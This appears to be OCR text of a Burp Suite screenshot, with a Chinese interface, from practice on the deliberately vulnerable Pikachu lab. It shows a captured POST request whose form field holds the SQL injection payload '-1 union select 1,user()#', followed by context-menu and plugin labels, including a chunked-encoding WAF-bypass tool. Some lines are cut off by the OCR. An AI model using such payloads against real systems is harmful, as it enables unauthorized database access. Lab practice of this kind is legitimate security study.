 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAy1
8 Content-Length: 257
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 ------WebKitFormBoundaryAy1JdMBJFO
13 Content-Disposition: form-data; na
15 -1 union select 1,user()#
16 ------WebKitFormBoundaryAy1JdMBJFO
17 Content-Disposition: form-data; na
18
19 åâ
20 ------WebKitFormBoundaryAy1JdMBJFO
21
扫描
进行被动扫描
进行主动扫描
发送给Intruder ^⌘I
发送给Repeater ^⌘R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
扩展插件
相关工具
变更请求方法
body编码改变
复制URL
复制Curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到site map
转换选择
URL编码输入
剪切 ^⌘X
复制 ^⌘C
CO2
Chunked coding converter 0.4.0
HackBar, Payload Bucket
SSL Scanner
Chunked coding converter
Encoding request body
Decoding request body
配置
Sleep chunked sender
Search...
没有匹配项
Response
Pretty Raw Hex Render \n
Search...
没有匹配